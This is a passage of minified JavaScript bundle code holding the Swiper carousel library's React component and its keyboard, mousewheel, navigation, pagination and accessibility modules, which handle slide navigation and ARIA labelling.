i||(i=document.createElement("div"),i.classList.add("swiper-button-prev"),i.innerHTML=e.hostEl.constructor.prevButtonSvg,i.part.add("button-prev"),e.el.appendChild(i))),r&&(c.navigation.nextEl=r),i&&(c.navigation.prevEl=i),d.init(),d.update()),o.includes("allowSlideNext")&&(e.allowSlideNext=n.allowSlideNext),o.includes("allowSlidePrev")&&(e.allowSlidePrev=n.allowSlidePrev),o.includes("direction")&&e.changeDirection(n.direction,!1),(w||C)&&e.loopDestroy(),(x||C)&&e.loopCreate(),e.update()}({swiper:h.current,slides:D,passedParams:k,changedParams:A,nextEl:w.current,prevEl:x.current,scrollbarEl:_.current,paginationEl:C.current}),()=>{I&&h.current&&Object.keys(I).forEach((A=>{h.current.off(A,I[A])}))}})),wo((()=>{var A;!(A=h.current)||A.destroyed||!A.params.virtual||A.params.virtual&&!A.params.virtual.enabled||(A.updateSlides(),A.updateProgress(),A.updateSlidesClasses(),A.parallax&&A.params.parallax&&A.params.parallax.enabled&&A.parallax.setTranslate())}),[u]),y.default.createElement(n,ho({ref:g,className:mo(`${l}${t?` ${t}`:""}`)},O),y.default.createElement(Co.Provider,{value:h.current},B["container-start"],y.default.createElement(o,{className:go(E.wrapperClass)},B["wrapper-start"],E.virtual?function(A,e,t){if(!t)return null;const n=A=>{let t=A;return A<0?t=e.length+A:t>=e.length&&(t-=e.length),t},o=A.isHorizontal()?{[A.rtlTranslate?"right":"left"]:`${t.offset}px`}:{top:`${t.offset}px`},{from:r,to:i}=t,a=A.params.loop?-e.length:0,s=A.params.loop?2*e.length:e.length,l=[];for(let A=a;A<s;A+=1)A>=r&&A<=i&&l.push(e[n(A)]);return l.map(((e,t)=>y.default.cloneElement(e,{swiper:A,style:o,key:`slide-${t}`})))}(h.current,D,u):D.map(((A,e)=>y.default.cloneElement(A,{swiper:h.current,swiperSlideIndex:e}))),B["wrapper-end"]),uo(E)&&y.default.createElement(y.default.Fragment,null,y.default.createElement("div",{ref:x,className:"swiper-button-prev"}),y.default.createElement("div",{ref:w,className:"swiper-button-next"})),fo(E)&&y.default.createElement("div",{ref:_,className:"swiper-scrollbar"}),po(E)&&y.default.createElement("div",{ref:C,className:"swiper-pagination"}),B["container-end"]))}));_o.displayName="Swiper";const Eo=(0,y.forwardRef)((function(A,e){let{tag:t="div",children:n,className:o="",swiper:r,zoom:i,lazy:a,virtualIndex:s,swiperSlideIndex:l,...c}=void 0===A?{}:A;const u=(0,y.useRef)(null),[d,p]=(0,y.useState)("swiper-slide"),[f,m]=(0,y.useState)(!1);function g(A,e,t){e===u.current&&p(t)}wo((()=>{if(void 0!==l&&(u.current.swiperSlideIndex=l),e&&(e.current=u.current),u.current&&r){if(!r.destroyed)return r.on("_slideClass",g),()=>{r&&r.off("_slideClass",g)};"swiper-slide"!==d&&p("swiper-slide")}})),wo((()=>{r&&u.current&&!r.destroyed&&p(r.getSlideClasses(u.current))}),[r]);const h={isActive:d.indexOf("swiper-slide-active")>=0,isVisible:d.indexOf("swiper-slide-visible")>=0,isPrev:d.indexOf("swiper-slide-prev")>=0,isNext:d.indexOf("swiper-slide-next")>=0},v=()=>"function"==typeof n?n(h):n;return y.default.createElement(t,ho({ref:u,className:mo(`${d}${o?` ${o}`:""}`),"data-swiper-slide-index":s,onLoad:()=>{m(!0)}},c),i&&y.default.createElement(xo.Provider,{value:h},y.default.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof i?i:void 0},v(),a&&!f&&y.default.createElement("div",{className:"swiper-lazy-preloader"}))),!i&&y.default.createElement(xo.Provider,{value:h},v(),a&&!f&&y.default.createElement("div",{className:"swiper-lazy-preloader"})))}));function ko(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;const r=mn(),i=hn();function a(A){if(!e.enabled)return;const{rtlTranslate:t}=e;let n=A;n.originalEvent&&(n=n.originalEvent);const a=n.keyCode||n.charCode,s=e.params.keyboard.pageUpDown,l=s&&33===a,c=s&&34===a,u=37===a,d=39===a,p=38===a,f=40===a;if(!e.allowSlideNext&&(e.isHorizontal()&&d||e.isVertical()&&f||c))return!1;if(!e.allowSlidePrev&&(e.isHorizontal()&&u||e.isVertical()&&p||l))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(e.params.keyboard.onlyInViewport&&(l||c||u||d||p||f)){let A=!1;if(Dn(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&0===Dn(e.el,`.${e.params.slideActiveClass}`).length)return;const n=e.el,o=n.clientWidth,r=n.clientHeight,a=i.innerWidth,s=i.innerHeight,l=function(A){const e=hn(),t=mn(),n=A.getBoundingClientRect(),o=t.body,r=A.clientTop||o.clientTop||0,i=A.clientLeft||o.clientLeft||0,a=A===e?e.scrollY:A.scrollTop,s=A===e?e.scrollX:A.scrollLeft;return{top:n.top+a-r,left:n.left+s-i}}(n);t&&(l.left-=n.scrollLeft);const c=[[l.left,l.top],[l.left+o,l.top],[l.left,l.top+r],[l.left+o,l.top+r]];for(let e=0;e<c.length;e+=1){const t=c[e];if(t[0]>=0&&t[0]<=a&&t[1]>=0&&t[1]<=s){if(0===t[0]&&0===t[1])continue;A=!0}}if(!A)return}e.isHorizontal()?((l||c||u||d)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((c||d)&&!t||(l||u)&&t)&&e.slideNext(),((l||u)&&!t||(c||d)&&t)&&e.slidePrev()):((l||c||p||f)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(c||f)&&e.slideNext(),(l||p)&&e.slidePrev()),o("keyPress",a)}}function s(){e.keyboard.enabled||(r.addEventListener("keydown",a),e.keyboard.enabled=!0)}function l(){e.keyboard.enabled&&(r.removeEventListener("keydown",a),e.keyboard.enabled=!1)}e.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),n("init",(()=>{e.params.keyboard.enabled&&s()})),n("destroy",(()=>{e.keyboard.enabled&&l()})),Object.assign(e.keyboard,{enable:s,disable:l})}function Oo(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;const r=hn();let i;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let a,s=yn();const l=[];function c(){e.enabled&&(e.mouseEntered=!0)}function u(){e.enabled&&(e.mouseEntered=!1)}function d(A){return!(e.params.mousewheel.thresholdDelta&&A.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&yn()-s<e.params.mousewheel.thresholdTime||!(A.delta>=6&&yn()-s<60)&&(A.direction<0?e.isEnd&&!e.params.loop||e.animating||(e.slideNext(),o("scroll",A.raw)):e.isBeginning&&!e.params.loop||e.animating||(e.slidePrev(),o("scroll",A.raw)),s=(new r.Date).getTime(),1))}function p(A){let t=A,n=!0;if(!e.enabled)return;if(A.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const r=e.params.mousewheel;e.params.cssMode&&t.preventDefault();let s=e.el;"container"!==e.params.mousewheel.eventsTarget&&(s=document.querySelector(e.params.mousewheel.eventsTarget));const c=s&&s.contains(t.target);if(!e.mouseEntered&&!c&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let u=0;const p=e.rtlTranslate?-1:1,f=function(A){let e=0,t=0,n=0,o=0;return"detail"in A&&(t=A.detail),"wheelDelta"in A&&(t=-A.wheelDelta/120),"wheelDeltaY"in A&&(t=-A.wheelDeltaY/120),"wheelDeltaX"in A&&(e=-A.wheelDeltaX/120),"axis"in A&&A.axis===A.HORIZONTAL_AXIS&&(e=t,t=0),n=10*e,o=10*t,"deltaY"in A&&(o=A.deltaY),"deltaX"in A&&(n=A.deltaX),A.shiftKey&&!n&&(n=o,o=0),(n||o)&&A.deltaMode&&(1===A.deltaMode?(n*=40,o*=40):(n*=800,o*=800)),n&&!e&&(e=n<1?-1:1),o&&!t&&(t=o<1?-1:1),{spinX:e,spinY:t,pixelX:n,pixelY:o}}(t);if(r.forceToAxis)if(e.isHorizontal()){if(!(Math.abs(f.pixelX)>Math.abs(f.pixelY)))return!0;u=-f.pixelX*p}else{if(!(Math.abs(f.pixelY)>Math.abs(f.pixelX)))return!0;u=-f.pixelY}else u=Math.abs(f.pixelX)>Math.abs(f.pixelY)?-f.pixelX*p:-f.pixelY;if(0===u)return!0;r.invert&&(u=-u);let m=e.getTranslate()+u*r.sensitivity;if(m>=e.minTranslate()&&(m=e.minTranslate()),m<=e.maxTranslate()&&(m=e.maxTranslate()),n=!!e.params.loop||!(m===e.minTranslate()||m===e.maxTranslate()),n&&e.params.nested&&t.stopPropagation(),e.params.freeMode&&e.params.freeMode.enabled){const A={time:yn(),delta:Math.abs(u),direction:Math.sign(u)},n=a&&A.time<a.time+500&&A.delta<=a.delta&&A.direction===a.direction;if(!n){a=void 0;let s=e.getTranslate()+u*r.sensitivity;const c=e.isBeginning,d=e.isEnd;if(s>=e.minTranslate()&&(s=e.minTranslate()),s<=e.maxTranslate()&&(s=e.maxTranslate()),e.setTransition(0),e.setTranslate(s),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!c&&e.isBeginning||!d&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:A.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(i),i=void 0,l.length>=15&&l.shift();const t=l.length?l[l.length-1]:void 0,n=l[0];if(l.push(A),t&&(A.delta>t.delta||A.direction!==t.direction))l.splice(0);else if(l.length>=15&&A.time-n.time<500&&n.delta-A.delta>=1&&A.delta<=6){const t=u>0?.8:.2;a=A,l.splice(0),i=vn((()=>{e.slideToClosest(e.params.speed,!0,void 0,t)}),0)}i||(i=vn((()=>{a=A,l.splice(0),e.slideToClosest(e.params.speed,!0,void 0,.5)}),500))}if(n||o("scroll",t),e.params.autoplay&&e.params.autoplayDisableOnInteraction&&e.autoplay.stop(),r.releaseOnEdges&&(s===e.minTranslate()||s===e.maxTranslate()))return!0}}else{const t={time:yn(),delta:Math.abs(u),direction:Math.sign(u),raw:A};l.length>=2&&l.shift();const n=l.length?l[l.length-1]:void 0;if(l.push(t),n?(t.direction!==n.direction||t.delta>n.delta||t.time>n.time+150)&&d(t):d(t),function(A){const t=e.params.mousewheel;if(A.direction<0){if(e.isEnd&&!e.params.loop&&t.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&t.releaseOnEdges)return!0;return!1}(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}function f(A){let t=e.el;"container"!==e.params.mousewheel.eventsTarget&&(t=document.querySelector(e.params.mousewheel.eventsTarget)),t[A]("mouseenter",c),t[A]("mouseleave",u),t[A]("wheel",p)}function m(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",p),!0):!e.mousewheel.enabled&&(f("addEventListener"),e.mousewheel.enabled=!0,!0)}function g(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,p),!0):!!e.mousewheel.enabled&&(f("removeEventListener"),e.mousewheel.enabled=!1,!0)}n("init",(()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&g(),e.params.mousewheel.enabled&&m()})),n("destroy",(()=>{e.params.cssMode&&m(),e.mousewheel.enabled&&g()})),Object.assign(e.mousewheel,{enable:m,disable:g})}function Io(A,e,t,n){return A.params.createElements&&Object.keys(n).forEach((o=>{if(!t[o]&&!0===t.auto){let r=En(A.el,`.${n[o]}`)[0];r||(r=kn("div",n[o]),r.className=n[o],A.el.append(r)),t[o]=r,e[o]=r}})),t}function Do(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};const r=A=>(Array.isArray(A)?A:[A]).filter((A=>!!A));function i(A){let t;return A&&"string"==typeof A&&e.isElement&&(t=e.el.querySelector(A),t)?t:(A&&("string"==typeof A&&(t=[...document.querySelectorAll(A)]),e.params.uniqueNavElements&&"string"==typeof A&&t.length>1&&1===e.el.querySelectorAll(A).length&&(t=e.el.querySelector(A))),A&&!t?A:t)}function a(A,t){const n=e.params.navigation;(A=r(A)).forEach((A=>{A&&(A.classList[t?"add":"remove"](...n.disabledClass.split(" ")),"BUTTON"===A.tagName&&(A.disabled=t),e.params.watchOverflow&&e.enabled&&A.classList[e.isLocked?"add":"remove"](n.lockClass))}))}function s(){const{nextEl:A,prevEl:t}=e.navigation;if(e.params.loop)return a(t,!1),void a(A,!1);a(t,e.isBeginning&&!e.params.rewind),a(A,e.isEnd&&!e.params.rewind)}function l(A){A.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),o("navigationPrev"))}function c(A){A.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),o("navigationNext"))}function u(){const A=e.params.navigation;if(e.params.navigation=Io(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!A.nextEl&&!A.prevEl)return;let t=i(A.nextEl),n=i(A.prevEl);Object.assign(e.navigation,{nextEl:t,prevEl:n}),t=r(t),n=r(n);const o=(t,n)=>{t&&t.addEventListener("click","next"===n?c:l),!e.enabled&&t&&t.classList.add(...A.lockClass.split(" "))};t.forEach((A=>o(A,"next"))),n.forEach((A=>o(A,"prev")))}function d(){let{nextEl:A,prevEl:t}=e.navigation;A=r(A),t=r(t);const n=(A,t)=>{A.removeEventListener("click","next"===t?c:l),A.classList.remove(...e.params.navigation.disabledClass.split(" "))};A.forEach((A=>n(A,"next"))),t.forEach((A=>n(A,"prev")))}n("init",(()=>{!1===e.params.navigation.enabled?p():(u(),s())})),n("toEdge fromEdge lock unlock",(()=>{s()})),n("destroy",(()=>{d()})),n("enable disable",(()=>{let{nextEl:A,prevEl:t}=e.navigation;A=r(A),t=r(t),e.enabled?s():[...A,...t].filter((A=>!!A)).forEach((A=>A.classList.add(e.params.navigation.lockClass)))})),n("click",((A,t)=>{let{nextEl:n,prevEl:i}=e.navigation;n=r(n),i=r(i);const a=t.target;if(e.params.navigation.hideOnClick&&!i.includes(a)&&!n.includes(a)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return;let A;n.length?A=n[0].classList.contains(e.params.navigation.hiddenClass):i.length&&(A=i[0].classList.contains(e.params.navigation.hiddenClass)),o(!0===A?"navigationShow":"navigationHide"),[...n,...i].filter((A=>!!A)).forEach((A=>A.classList.toggle(e.params.navigation.hiddenClass)))}}));const p=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),d()};Object.assign(e.navigation,{enable:()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),u(),s()},disable:p,update:s,init:u,destroy:d})}function Bo(A){return void 0===A&&(A=""),`.${A.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function So(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;const r="swiper-pagination";let i;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:A=>A,formatFractionTotal:A=>A,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let a=0;const s=A=>(Array.isArray(A)?A:[A]).filter((A=>!!A));function l(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&0===e.pagination.el.length}function c(A,t){const{bulletActiveClass:n}=e.params.pagination;A&&(A=A[("prev"===t?"previous":"next")+"ElementSibling"])&&(A.classList.add(`${n}-${t}`),(A=A[("prev"===t?"previous":"next")+"ElementSibling"])&&A.classList.add(`${n}-${t}-${t}`))}function u(A){const t=A.target.closest(Bo(e.params.pagination.bulletClass));if(!t)return;A.preventDefault();const n=In(t)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===n)return;const A=e.realIndex,t=e.getSlideIndexByData(n),o=e.getSlideIndexByData(e.realIndex),r=n=>{const o=e.activeIndex;e.loopFix({direction:n,activeSlideIndex:t,slideTo:!1}),o===e.activeIndex&&e.slideToLoop(A,0,!1,!0)};if(t>e.slides.length-e.loopedSlides)r(t>o?"next":"prev");else if(e.params.centeredSlides){const A="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(parseFloat(e.params.slidesPerView,10));t<Math.floor(A/2)&&r("prev")}e.slideToLoop(n)}else e.slideTo(n)}function d(){const A=e.rtl,t=e.params.pagination;if(l())return;let n,r,u=e.pagination.el;u=s(u);const d=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,p=e.params.loop?Math.ceil(d/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(r=e.previousRealIndex||0,n=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):void 0!==e.snapIndex?(n=e.snapIndex,r=e.previousSnapIndex):(r=e.previousIndex||0,n=e.activeIndex||0),"bullets"===t.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const o=e.pagination.bullets;let s,l,d;if(t.dynamicBullets&&(i=Sn(o[0],e.isHorizontal()?"width":"height",!0),u.forEach((A=>{A.style[e.isHorizontal()?"width":"height"]=i*(t.dynamicMainBullets+4)+"px"})),t.dynamicMainBullets>1&&void 0!==r&&(a+=n-(r||0),a>t.dynamicMainBullets-1?a=t.dynamicMainBullets-1:a<0&&(a=0)),s=Math.max(n-a,0),l=s+(Math.min(o.length,t.dynamicMainBullets)-1),d=(l+s)/2),o.forEach((A=>{const e=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((A=>`${t.bulletActiveClass}${A}`))].map((A=>"string"==typeof A&&A.includes(" ")?A.split(" "):A)).flat();A.classList.remove(...e)})),u.length>1)o.forEach((A=>{const o=In(A);o===n?A.classList.add(...t.bulletActiveClass.split(" ")):e.isElement&&A.setAttribute("part","bullet"),t.dynamicBullets&&(o>=s&&o<=l&&A.classList.add(...`${t.bulletActiveClass}-main`.split(" ")),o===s&&c(A,"prev"),o===l&&c(A,"next"))}));else{const A=o[n];if(A&&A.classList.add(...t.bulletActiveClass.split(" ")),e.isElement&&o.forEach(((A,e)=>{A.setAttribute("part",e===n?"bullet-active":"bullet")})),t.dynamicBullets){const A=o[s],e=o[l];for(let A=s;A<=l;A+=1)o[A]&&o[A].classList.add(...`${t.bulletActiveClass}-main`.split(" "));c(A,"prev"),c(e,"next")}}if(t.dynamicBullets){const n=Math.min(o.length,t.dynamicMainBullets+4),r=(i*n-i)/2-d*i,a=A?"right":"left";o.forEach((A=>{A.style[e.isHorizontal()?a:"top"]=`${r}px`}))}}u.forEach(((A,r)=>{if("fraction"===t.type&&(A.querySelectorAll(Bo(t.currentClass)).forEach((A=>{A.textContent=t.formatFractionCurrent(n+1)})),A.querySelectorAll(Bo(t.totalClass)).forEach((A=>{A.textContent=t.formatFractionTotal(p)}))),"progressbar"===t.type){let o;o=t.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(n+1)/p;let i=1,a=1;"horizontal"===o?i=r:a=r,A.querySelectorAll(Bo(t.progressbarFillClass)).forEach((A=>{A.style.transform=`translate3d(0,0,0) scaleX(${i}) scaleY(${a})`,A.style.transitionDuration=`${e.params.speed}ms`}))}"custom"===t.type&&t.renderCustom?(A.innerHTML=t.renderCustom(e,n+1,p),0===r&&o("paginationRender",A)):(0===r&&o("paginationRender",A),o("paginationUpdate",A)),e.params.watchOverflow&&e.enabled&&A.classList[e.isLocked?"add":"remove"](t.lockClass)}))}function p(){const A=e.params.pagination;if(l())return;const t=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length;let n=e.pagination.el;n=s(n);let r="";if("bullets"===A.type){let n=e.params.loop?Math.ceil(t/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&n>t&&(n=t);for(let t=0;t<n;t+=1)A.renderBullet?r+=A.renderBullet.call(e,t,A.bulletClass):r+=`<${A.bulletElement} ${e.isElement?'part="bullet"':""} class="${A.bulletClass}"></${A.bulletElement}>`}"fraction"===A.type&&(r=A.renderFraction?A.renderFraction.call(e,A.currentClass,A.totalClass):`<span class="${A.currentClass}"></span> / <span class="${A.totalClass}"></span>`),"progressbar"===A.type&&(r=A.renderProgressbar?A.renderProgressbar.call(e,A.progressbarFillClass):`<span class="${A.progressbarFillClass}"></span>`),e.pagination.bullets=[],n.forEach((t=>{"custom"!==A.type&&(t.innerHTML=r||""),"bullets"===A.type&&e.pagination.bullets.push(...t.querySelectorAll(Bo(A.bulletClass)))})),"custom"!==A.type&&o("paginationRender",n[0])}function f(){e.params.pagination=Io(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const A=e.params.pagination;if(!A.el)return;let t;"string"==typeof A.el&&e.isElement&&(t=e.el.querySelector(A.el)),t||"string"!=typeof A.el||(t=[...document.querySelectorAll(A.el)]),t||(t=A.el),t&&0!==t.length&&(e.params.uniqueNavElements&&"string"==typeof A.el&&Array.isArray(t)&&t.length>1&&(t=[...e.el.querySelectorAll(A.el)],t.length>1&&(t=t.filter((A=>Dn(A,".swiper")[0]===e.el))[0])),Array.isArray(t)&&1===t.length&&(t=t[0]),Object.assign(e.pagination,{el:t}),t=s(t),t.forEach((t=>{"bullets"===A.type&&A.clickable&&t.classList.add(...(A.clickableClass||"").split(" ")),t.classList.add(A.modifierClass+A.type),t.classList.add(e.isHorizontal()?A.horizontalClass:A.verticalClass),"bullets"===A.type&&A.dynamicBullets&&(t.classList.add(`${A.modifierClass}${A.type}-dynamic`),a=0,A.dynamicMainBullets<1&&(A.dynamicMainBullets=1)),"progressbar"===A.type&&A.progressbarOpposite&&t.classList.add(A.progressbarOppositeClass),A.clickable&&t.addEventListener("click",u),e.enabled||t.classList.add(A.lockClass)})))}function m(){const A=e.params.pagination;if(l())return;let t=e.pagination.el;t&&(t=s(t),t.forEach((t=>{t.classList.remove(A.hiddenClass),t.classList.remove(A.modifierClass+A.type),t.classList.remove(e.isHorizontal()?A.horizontalClass:A.verticalClass),A.clickable&&(t.classList.remove(...(A.clickableClass||"").split(" ")),t.removeEventListener("click",u))}))),e.pagination.bullets&&e.pagination.bullets.forEach((e=>e.classList.remove(...A.bulletActiveClass.split(" "))))}n("changeDirection",(()=>{if(!e.pagination||!e.pagination.el)return;const A=e.params.pagination;let{el:t}=e.pagination;t=s(t),t.forEach((t=>{t.classList.remove(A.horizontalClass,A.verticalClass),t.classList.add(e.isHorizontal()?A.horizontalClass:A.verticalClass)}))})),n("init",(()=>{!1===e.params.pagination.enabled?g():(f(),p(),d())})),n("activeIndexChange",(()=>{void 0===e.snapIndex&&d()})),n("snapIndexChange",(()=>{d()})),n("snapGridLengthChange",(()=>{p(),d()})),n("destroy",(()=>{m()})),n("enable disable",(()=>{let{el:A}=e.pagination;A&&(A=s(A),A.forEach((A=>A.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass))))})),n("lock unlock",(()=>{d()})),n("click",((A,t)=>{const n=t.target,r=s(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&r&&r.length>0&&!n.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&n===e.navigation.nextEl||e.navigation.prevEl&&n===e.navigation.prevEl))return;const A=r[0].classList.contains(e.params.pagination.hiddenClass);o(!0===A?"paginationShow":"paginationHide"),r.forEach((A=>A.classList.toggle(e.params.pagination.hiddenClass)))}}));const g=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:A}=e.pagination;A&&(A=s(A),A.forEach((A=>A.classList.add(e.params.pagination.paginationDisabledClass)))),m()};Object.assign(e.pagination,{enable:()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:A}=e.pagination;A&&(A=s(A),A.forEach((A=>A.classList.remove(e.params.pagination.paginationDisabledClass)))),f(),p(),d()},disable:g,render:p,update:d,init:f,destroy:m})}function Mo(A){let{swiper:e,extendParams:t,on:n}=A;t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}}),e.a11y={clicked:!1};let o=null;function r(A){const e=o;0!==e.length&&(e.innerHTML="",e.innerHTML=A)}const i=A=>(Array.isArray(A)?A:[A]).filter((A=>!!A));function a(A){(A=i(A)).forEach((A=>{A.setAttribute("tabIndex","0")}))}function s(A){(A=i(A)).forEach((A=>{A.setAttribute("tabIndex","-1")}))}function l(A,e){(A=i(A)).forEach((A=>{A.setAttribute("role",e)}))}function c(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-roledescription",e)}))}function u(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-label",e)}))}function d(A){(A=i(A)).forEach((A=>{A.setAttribute("aria-disabled",!0)}))}function p(A){(A=i(A)).forEach((A=>{A.setAttribute("aria-disabled",!1)}))}function f(A){if(13!==A.keyCode&&32!==A.keyCode)return;const t=e.params.a11y,n=A.target;e.pagination&&e.pagination.el&&(n===e.pagination.el||e.pagination.el.contains(A.target))&&!A.target.matches(Bo(e.params.pagination.bulletClass))||(e.navigation&&e.navigation.nextEl&&n===e.navigation.nextEl&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?r(t.lastSlideMessage):r(t.nextSlideMessage)),e.navigation&&e.navigation.prevEl&&n===e.navigation.prevEl&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?r(t.firstSlideMessage):r(t.prevSlideMessage)),e.pagination&&n.matches(Bo(e.params.pagination.bulletClass))&&n.click())}function m(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function g(){return m()&&e.params.pagination.clickable}const h=(A,e,t)=>{a(A),"BUTTON"!==A.tagName&&(l(A,"button"),A.addEventListener("keydown",f)),u(A,t),function(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-controls",e)}))}(A,e)},v=()=>{e.a11y.clicked=!0},y=()=>{requestAnimationFrame((()=>{requestAnimationFrame((()=>{e.destroyed||(e.a11y.clicked=!1)}))}))},b=A=>{if(e.a11y.clicked)return;const t=A.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!t||!e.slides.includes(t))return;const n=e.slides.indexOf(t)===e.activeIndex,o=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(t);n||o||A.sourceCapabilities&&A.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,e.slideTo(e.slides.indexOf(t),0))},w=()=>{const A=e.params.a11y;A.itemRoleDescriptionMessage&&c(e.slides,A.itemRoleDescriptionMessage),A.slideRole&&l(e.slides,A.slideRole);const t=e.slides.length;A.slideLabelMessage&&e.slides.forEach(((n,o)=>{const r=e.params.loop?parseInt(n.getAttribute("data-swiper-slide-index"),10):o;u(n,A.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,t))}))};n("beforeInit",(()=>{o=kn("span",e.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")})),n("afterInit",(()=>{e.params.a11y.enabled&&(()=>{const A=e.params.a11y;e.el.append(o);const t=e.el;A.containerRoleDescriptionMessage&&c(t,A.containerRoleDescriptionMessage),A.containerMessage&&u(t,A.containerMessage);const n=e.wrapperEl,r=A.id||n.getAttribute("id")||`swiper-wrapper-${a=16,void 0===a&&(a=16),"x".repeat(a).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var a;const s=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";var l;l=r,i(n).forEach((A=>{A.setAttribute("id",l)})),function(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-live",e)}))}(n,s),w();let{nextEl:d,prevEl:p}=e.navigation?e.navigation:{};d=i(d),p=i(p),d&&d.forEach((e=>h(e,r,A.nextSlideMessage))),p&&p.forEach((e=>h(e,r,A.prevSlideMessage))),g()&&(Array.isArray(e.pagination.el)?e.pagination.el:[e.pagination.el]).forEach((A=>{A.addEventListener("keydown",f)})),e.el.addEventListener("focus",b,!0),e.el.addEventListener("pointerdown",v,!0),e.el.addEventListener("pointerup",y,!0)})()})),n("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{e.params.a11y.enabled&&w()})),n("fromEdge toEdge afterInit lock 